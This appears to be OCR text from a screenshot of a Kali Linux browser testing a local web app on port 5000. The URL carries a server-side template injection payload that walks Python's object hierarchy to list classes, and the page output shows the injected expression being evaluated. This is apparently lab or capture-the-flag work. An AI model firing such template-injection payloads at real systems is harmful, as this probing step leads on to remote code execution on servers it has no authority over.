 127.0.0.1:5000/?name={{''.__class__.__base__.__subclasses__()[127]}} 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome, <class 'codecs.IncrementalEncoder'>